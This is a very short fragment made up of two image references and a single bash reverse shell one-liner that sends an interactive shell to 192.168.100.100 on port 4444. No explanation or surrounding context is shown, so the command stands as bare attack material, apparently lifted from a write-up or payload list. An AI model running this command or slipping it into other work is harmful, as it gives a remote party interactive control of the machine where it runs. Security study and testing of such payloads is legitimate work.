 /bin/bash -i >& /dev/tcp/192.168.100.100/4444 0>&1